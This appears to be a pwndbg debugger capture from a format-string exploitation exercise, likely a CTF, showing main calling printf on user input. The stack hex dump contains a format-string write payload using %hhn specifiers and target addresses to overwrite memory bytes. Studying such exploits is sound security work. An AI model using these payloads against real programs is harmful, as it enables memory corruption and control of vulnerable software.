 0x401309 <main+275> lea rdx, [rbp - 0x70] RDX => 0x7fffffffd870 ◂— 0xc000
0x40130d <main+279> lea rax, [rbp - 0xe0] RAX => 0x7fffffffd800 ◂— 0x2433322563333725 ('%73c%23$')
0x401314 <main+286> mov rsi, rdx RSI => 0x7fffffffd870 ◂— 0xc000
0x401317 <main+289> mov rdi, rax RDI => 0x7fffffffd800 ◂— 0x2433322563333725 ('%73c%23$')
0x40131a <main+292> mov eax, 0 EAX => 0
► 0x40131f <main+297> call printf@plt <printf@plt>
format: 0x7fffffffd800 ◂— 0x2433322563333725 ('%73c%23$')
vararg: 0x7fffffffd870 ◂— 0xc000
0x401324 <main+302> mov edi, 0xa EDI => 0xa
0x401329 <main+307> call putchar@plt <putchar@plt>
0x40132e <main+312> mov eax, 0 EAX => 0
0x401333 <main+317> mov rsi, qword ptr [rbp - 8]
0x401337 <main+321> xor rsi, qword ptr fs:[0x28]
[ STACK ]
00:0000│ rsp 0x7fffffffd790 ◂— 0x6161616161616161 ('aaaaaaaa')
01:0008│-148 0x7fffffffd798 ◂— 0x6161616161616162 ('baaaaaaa')
02:0010│-140 0x7fffffffd7a0 ◂— 0x6161616161616163 ('caaaaaaa')
03:0018│-138 0x7fffffffd7a8 ◂— 0x6161616161616164 ('daaaaaaa')
04:0020│-130 0x7fffffffd7b0 ◂— 0x6161616161616165 ('eaaaaaaa')
05:0028│-128 0x7fffffffd7b8 ◂— 0x6161616161616166 ('faaaaaaa')
06:0030│-120 0x7fffffffd7c0 ◂— 0x6161616161616167 ('gaaaaaaa')
07:0038│-118 0x7fffffffd7c8 ◂— 0x6161616161616168 ('haaaaaaa')
[ BACKTRACE ]
► 0 0x40131f main+297
1 0x7ffff7dc61ca __libc_start_call_main+122
2 0x7ffff7dc628b __libc_start_main+139
3 0x40113e _start+46
pwndbg> hex $rsp 0x100
+0000 0x7fffffffd790 61 61 61 61 61 61 61 61 62 61 61 61 61 61 61 61 │aaaaaaaa│baaaaaaa│
+0010 0x7fffffffd7a0 63 61 61 61 61 61 61 61 64 61 61 61 61 61 61 61 │caaaaaaa│daaaaaaa│
+0020 0x7fffffffd7b0 65 61 61 61 61 61 61 61 66 61 61 61 61 61 61 61 │eaaaaaaa│faaaaaaa│
+0030 0x7fffffffd7c0 67 61 61 61 61 61 61 61 68 61 61 61 61 61 61 61 │gaaaaaaa│haaaaaaa│
+0040 0x7fffffffd7d0 69 61 61 61 61 61 61 61 6a 61 61 61 61 61 61 61 │iaaaaaaa│jaaaaaaa│
+0050 0x7fffffffd7e0 6b 61 61 61 61 61 61 61 6c 61 61 61 61 61 61 61 │kaaaaaaa│laaaaaaa│
+0060 0x7fffffffd7f0 6d 61 61 61 61 61 61 61 6e 61 61 61 61 61 61 61 │maaaaaaa│naaaaaaa│
+0070 0x7fffffffd800 25 37 33 63 25 32 33 24 68 68 6e 25 32 30 32 63 │%73c%23$│hhn%202c│
+0080 0x7fffffffd810 25 32 34 24 68 68 6e 61 18 40 40 00 00 00 00 00 │%24$hhna│.@@.....│
+0090 0x7fffffffd820 19 40 40 00 00 00 00 00 40 00 00 00 00 00 00 00 │.@@.....│@.......│
+00a0 0x7fffffffd830 0c 00 00 00 00 00 00 00 00 00 6a 00 00 00 00 00 │........│..j.....│
by kvacm